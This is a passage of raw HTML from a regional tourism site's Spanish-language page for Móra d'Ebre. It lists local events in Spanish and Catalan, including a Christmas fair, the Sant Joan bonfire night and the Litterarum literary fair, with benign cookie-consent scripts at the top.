		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1149 i18n-es" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/taxonomy/term/1149" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-UmHppUZ8HeqbSMPn2VA8ga_ailTrDgbDU48CQOQdkQE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/taxonomy/term/1149" class="language-link" xml:lang="ca" title="Móra d&#039;Ebre"><abbr title="Català">ca</abbr></a></li>
<li class="es active"><a href="/es/taxonomy/term/1149" class="language-link active" xml:lang="es" title="Móra d&#039;Ebre"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1149" class="language-link" xml:lang="fr" title="Móra d&#039;Ebre"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1149" class="language-link" xml:lang="en" title="Móra d&#039;Ebre"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/1149" class="language-link" xml:lang="de" title="Móra d&#039;Ebre"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1149" class="language-link" xml:lang="nl" title="Móra d&#039;Ebre"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/1149" class="language-link" xml:lang="ru" title="Móra d&#039;Ebre"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/es" title="Inicio">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_esp.png" alt="Inicio" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2232 dropdown"><a href="/es/conoce-0" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONOCE <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/es/que-hacer" title="¿Qué hacer?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">¿Qué hacer?
</span>Actividades <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf"><a href="/es/que-hacer/naturaleza" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf"><a href="/es/que-hacer/observacion-de-aves" title="Observación de aves">Observación de aves</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/es/donde-dormir" title="Alojamiento" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Alojamiento</span>Dónde dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/es/agenda" title="Ocio" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Ocio</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiencias <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></li>
<li class="last expanded item-1590 dropdown"><a href="/es/contacto" title="Contacto" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contacto</span>Como llegar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/es/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-8839e98a60ea7d535b8ff0b72761e3a6">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/629">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/630">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/631">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/632">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Móra d&#039;Ebre</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1149" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div>

<div  about="/es/agenda/27a-feria-de-navidad-de-mora-debre" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/27a-feria-de-navidad-de-mora-debre" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/fira_de_nadal_mora_debre.jpg?itok=USv28ry1" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/27a-feria-de-navidad-de-mora-debre" title="27ª Feria de Navidad de Móra d&#039;Ebre">27ª Feria de Navidad de Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-12-13T10:00:00+01:00">Sábado, 13 Diciembre, 2025 - 10:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>¡La magia de la Navidad llega a Móra d’Ebre! Disfruta de un día lleno de artesanía, gastronomía, música y actividades para toda la familia. Villancicos, talleres infantiles, tapas y vinos, ¡y la visita del Cartero Real!<br /></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/27a-feria-de-navidad-de-mora-debre" rel="tag" title="27ª Feria de Navidad de Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre 27ª Feria de Navidad de Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/12454" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/12454" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/fira_de_nadal_mora_debre.jpg?itok=USv28ry1" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/12454" title="27a Fira de Nadal de Móra d&#039;Ebre">27a Fira de Nadal de Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-12-13T10:00:00+01:00">Sábado, 13 Diciembre, 2025 - 10:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">La màgia del Nadal arriba a Móra d’Ebre! Gaudeix d’un dia ple d’artesania, gastronomia, música i activitats per a tota la família!  Nadales, tallers infantils, tapes i vins, i la visita del Carter Reial!<br /></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/12454" rel="tag" title="27a Fira de Nadal de Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre 27a Fira de Nadal de Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/verbena-de-san-juan-en-mora-debre" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/verbena-de-san-juan-en-mora-debre" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_joan_mora_debre.jpg?itok=YpRXfgMR" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/verbena-de-san-juan-en-mora-debre" title="Verbena de San Juan en Móra d&#039;Ebre">Verbena de San Juan en Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-06-23T20:00:00+02:00">Lunes, 23 Junio, 2025 - 20:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Recepción de la flama del Canigó y encendido de la hoguera de San Juan, cena popular en la calle Girona y DJ hasta la madrugada.</p>

<p><strong>Fecha:</strong> 23/06/25 a partir de las 20:00</p>

<p><strong>Lugar:</strong><strong> </strong>Illa de Saurí - Móra d'Ebre</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/verbena-de-san-juan-en-mora-debre" rel="tag" title="Verbena de San Juan en Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre Verbena de San Juan en Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/12272" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/12272" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_joan_mora_debre.jpg?itok=YpRXfgMR" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/12272" title="Revetlla de Sant Joan a Móra d&#039;Ebre">Revetlla de Sant Joan a Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-06-23T20:00:00+02:00">Lunes, 23 Junio, 2025 - 20:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Rebuda de la Flama del Canigó i encesa de la foguera de Sant Joan, sopar popular al carrer Girona i DJ fins a la matinada!</p>

<p><strong>Data: </strong>23/06/25 a partir de les 20:00</p>

<p><strong>Lloc: </strong>Illa de Saurí - Móra d'Ebre</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/12272" rel="tag" title="Revetlla de Sant Joan a Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre Revetlla de Sant Joan a Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/litterarum-18a-feria-de-espectaculos-literarios-0" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/litterarum-18a-feria-de-espectaculos-literarios-0" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/litterarum_3.jpg?itok=XjVYapQ1" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/litterarum-18a-feria-de-espectaculos-literarios-0" title="Litterarum. 18ª Feria de espectáculos literarios">Litterarum. 18ª Feria de espectáculos literarios</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-05-23T00:00:00+02:00">Viernes, 23 Mayo, 2025 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-05-25T00:00:00+02:00">Domingo, 25 Mayo, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #70ff20">
    Teatro  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    Música  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p> ¡Nueva edición de LITTERARUM con una programación que te dejará boquiabierto!!</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/litterarum-18a-feria-de-espectaculos-literarios-0" rel="tag" title="Litterarum. 18ª Feria de espectáculos literarios">Leer más<span class="element-invisible"> sobre Litterarum. 18ª Feria de espectáculos literarios</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/12238" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/12238" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/litterarum_3.jpg?itok=XjVYapQ1" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/12238" title="Litterarum. 18a Fira d&#039;espectacles literaris">Litterarum. 18a Fira d&#039;espectacles literaris</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-05-23T00:00:00+02:00">Viernes, 23 Mayo, 2025 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-05-25T00:00:00+02:00">Domingo, 25 Mayo, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #70ff20">
    Teatro  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    Música  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even" property="content:encoded">
<p class="rtejustify">Nova edició de<strong> LITTERARUM</strong> amb una programació que et deixarà bocabadat!!</p></div></div></div></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/12238" rel="tag" title="Litterarum. 18a Fira d&#039;espectacles literaris">Leer más<span class="element-invisible"> sobre Litterarum. 18a Fira d&#039;espectacles literaris</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/fiestas-de-sant-antoni-en-mora-debre-0" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
